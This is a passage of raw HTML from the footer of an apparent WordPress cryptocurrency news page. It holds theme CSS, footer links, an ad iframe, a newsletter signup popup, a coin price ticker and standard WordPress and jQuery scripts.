					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_80 .td-block-title a,
				body .tdi_80 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_80 .td-block-title a,
				body .tdi_80 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_81 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_81 { 
display:inline-block !important;
} }

</style>
<style>
/* custom css */
.tdi_81 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_81 a{
					color: #ffffff;
				}.tdi_81 a:hover{
					color: #266fef;
				}.tdi_81 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-fix-index"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://cryptocurrencypanther.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-545"><a rel="privacy-policy" href="https://cryptocurrencypanther.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://cryptocurrencypanther.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_83  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 .vc_column-inner > .wpb_wrapper,
				.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
padding-left:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:20px !important;
padding-left:0px !important;
width:48% !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_84 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_84" >
<style>
.td-theme-wrap .tdi_84 .td-block-title > *,
            .td-theme-wrap .tdi_84 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_84 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_84 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_84 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_84 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_84 .td_quote_on_blocks,
            .td-theme-wrap .tdi_84 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_84 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_84 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_84 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_84 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_84 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_84 .td-read-more a,
            .td-theme-wrap .tdi_84 .td-weather-information:before,
            .td-theme-wrap .tdi_84 .td-weather-week:before,
            .td-theme-wrap .tdi_84 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_84 .td-post-category,
            .td-theme-wrap .tdi_84 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_84{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_84 .td-block-title a,
				body .tdi_84 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_84 .td-block-title a,
				body .tdi_84 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_84 .td-block-title a,
				body .tdi_84 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_84 .td-block-title a,
				body .tdi_84 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
padding-top:2px !important;
}

</style>
<style>
.tds-social6 .tdm-social-item{
                  display: block;
                }.tdi_86 .tdm-social-item-wrap{
					width: 100%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
				    margin-bottom: 0px;
				}.tdi_86 .tdm-social-item-wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86{
					margin-left: -15px;
					margin-right: -15px;
				}body .tdi_86 .tdm-social-item{
				    display: inline-block;
				}body .tdi_86 .tdm-social-text{
				    margin-bottom: 0;
				}.tdi_86 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_86 .tdm-social-item i.td-icon-twitter,
				.tdi_86 .tdm-social-item i.td-icon-linkedin,
				.tdi_86 .tdm-social-item i.td-icon-pinterest,
				.tdi_86 .tdm-social-item i.td-icon-blogger,
				.tdi_86 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_86 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				}.tdi_86 .tdm-social-item i,
				.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_86 .tdm-social-text{
					display: inline-block;
				
					margin-left: 16px;
				
					margin-right: 18px;
				
					color: #ffffff;
				
				    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_86 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #266fef;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdm-social-text{
				    font-family:Rubik !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .tdm-social-item{
					width: 26.6px;
					height: 26.6px;
				}.tdi_86 .tdm-social-item i{
					line-height: 26.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social6 tdi_86"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_89 td_block_template_1">
<style>
/* custom css */
.tdi_89.td-a-rec{
					text-align: center;
				}.tdi_89 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisement -</span><iframe data-aa="1715401" src="//ad.a-ads.com/1715401?size=300x250" style="width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;" ></iframe></div></div></div></div></div><div id="tdi_90" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_91,
                .tdi_91 .tdc-columns{
                    min-height: 0;
                }.tdi_91,
				.tdi_91 .tdc-columns{
				    display: block;
				}.tdi_91 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91{
position:relative;
}

.tdi_91 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_90_rand_style td-element-style" ><style>
.tdi_90_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>

/* inline tdc_css att */

.tdi_94{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_94{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_94 .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_94 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<div
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_1 module_id_1  "
				
			data-id="1"
			data-render-id="0"
			data-tracking="disabled"
			
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--default"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-layout-body"><div class="hustle-layout-content hustle-layout-position--above"><div class="hustle-image hustle-image-fit--contain" aria-hidden="true"><img src="https://www.cryptocurrencypanther.com/wp-content/plugins/wordpress-popup/assets/images/templates-images/newsletter-image.png" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-title">Newsletter Signup</span></div><div class="hustle-group-content"><p style="text-align: center">Subscribe to our newsletter below and never miss the latest crypto news.</p></div></div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-1" id="hustle-field-email-module-1-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-1" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-1-label" data-validate="1" data-required-error="Email field is required." data-validation-error="Please enter a valid email." /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Enter your email address</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Subscribe</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="1"><input type="hidden" name="post_id" value="3102"><div class="hustle-error-message" style="display: none;" data-default-error="Something went wrong, please try again."></div></form></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">Thanks, I’m not interested</a></p></div></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper5745747/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Cryptocurrency Widgets - Version:- 2.3 By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont ccpw-footer-ticker-fixedbar"><div  class="tickercontainer" style="height: auto; overflow: hidden;"><ul   data-tickerspeed="35000" id="ccpw-ticker-widget-614"><li id="bitcoin"><div class="coin-container"><span class="ccpw_icon"><img id="bitcoin" alt="bitcoin" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/bitcoin.svg"></span><span class="name">Bitcoin(BTC)</span><span class="price">&#36;42,795.00</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>1.73%</span></div></li><li id="ethereum"><div class="coin-container"><span class="ccpw_icon"><img id="ethereum" alt="ethereum" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/ethereum.svg"></span><span class="name">Ethereum(ETH)</span><span class="price">&#36;2,932.27</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>1.74%</span></div></li><li id="cardano"><div class="coin-container"><span class="ccpw_icon"><img id="cardano" alt="cardano" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cardano.svg"></span><span class="name">Cardano(ADA)</span><span class="price">&#36;2.43</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>10.08%</span></div></li><li id="tether"><div class="coin-container"><span class="ccpw_icon"><img id="tether" alt="tether" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/tether.svg"></span><span class="name">Tether(USDT)</span><span class="price">&#36;1.00</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>-0.02%</span></div></li><li id="binancecoin"><div class="coin-container"><span class="ccpw_icon"><img id="binancecoin" alt="binancecoin" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/binancecoin.svg"></span><span class="name">Binance Coin(BNB)</span><span class="price">&#36;352.03</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>1.32%</span></div></li><li id="ripple"><div class="coin-container"><span class="ccpw_icon"><img id="ripple" alt="ripple" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/ripple.svg"></span><span class="name">XRP(XRP)</span><span class="price">&#36;0.94</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>2.35%</span></div></li><li id="solana"><div class="coin-container"><span class="ccpw_icon"><img  alt="Solana" src="https://assets.coingecko.com/coins/images/4128/large/coinmarketcap-solana-200.png?1616489452"></span><span class="name">Solana(SOL)</span><span class="price">&#36;139.04</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>0.73%</span></div></li><li id="polkadot"><div class="coin-container"><span class="ccpw_icon"><img id="polkadot" alt="polkadot" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/polkadot.svg"></span><span class="name">Polkadot(DOT)</span><span class="price">&#36;30.38</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>0.63%</span></div></li><li id="usd-coin"><div class="coin-container"><span class="ccpw_icon"><img id="usd-coin" alt="usd-coin" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd-coin.svg"></span><span class="name">USD Coin(USDC)</span><span class="price">&#36;1.00</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>0.22%</span></div></li><li id="dogecoin"><div class="coin-container"><span class="ccpw_icon"><img id="dogecoin" alt="dogecoin" src="https://cryptocurrencypanther.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/dogecoin.svg"></span><span class="name">Dogecoin(DOGE)</span><span class="price">&#36;0.208439</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>0.47%</span></div></li></ul></div></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697cfd7b1a883
    -->

    <script type="text/javascript" src="https://cryptocurrencypanther.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=4.4.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"07/21/2021","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"07/27/2021","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"1","blog_id":"0","module_name":"Newsletter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"is_admin":"","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up&text=Nano%20Coin%20Review%3A%20Why%20It%20Could%20Blow%20Up%21","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up","email":"mailto:?subject=Nano%20Coin%20Review%3A%20Why%20It%20Could%20Blow%20Up%21&body=https%3A%2F%2Fcryptocurrencypanther.com%2F2021%2F08%2F08%2Fnano-coin-review-why-it-could-blow-up"},"ajaxurl":"https://cryptocurrencypanther.com/wp-admin/admin-ajax.php","page_id":"3102","page_slug":"2021-08-08-nano-coin-review-why-it-could-blow-up","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=4.4.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cryptocurrencypanther.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="ccpw_bxslider_js-js-before">
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
//# sourceURL=ccpw_bxslider_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.js?ver=2.3" id="ccpw_bxslider_js-js"></script>
<script type="text/javascript" id="ccpw_bxslider_js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont #ccpw-ticker-widget-614").each(function(index){
					var tickerCon=$(this);
					var ispeed=Number(tickerCon.attr("data-tickerspeed"));
					$(this).bxSlider({
						ticker:true,
						minSlides:1,
						maxSlides:12,
						slideWidth:"auto",
						tickerHover:true,
						wrapperClass:"tickercontainer",
						speed: ispeed+ispeed,
						infiniteLoop:true
					});
				});
			});
//# sourceURL=ccpw_bxslider_js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cryptocurrencypanther.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cryptocurrencypanther.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
